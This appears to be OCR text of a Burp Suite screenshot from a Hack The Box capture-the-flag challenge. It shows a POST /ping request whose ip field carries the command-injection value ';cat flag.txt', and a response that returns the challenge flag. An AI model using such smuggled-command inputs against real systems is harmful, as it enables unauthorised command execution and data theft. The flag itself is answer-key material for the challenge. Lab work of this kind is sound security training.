 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://142.93.40.15:30625 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 142.93.40.15:30625
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://142.93.40.15:30625
10 DNT: 1
11 Connection: close
12 Referer: http://142.93.40.15:30625/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=%3bcat+flag.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 19 Jul 2022 01:54:15 GMT
4 Connection: close
5 Content-Length: 31
6
7 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
8
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (4)
Done
149 bytes | 10,038 millis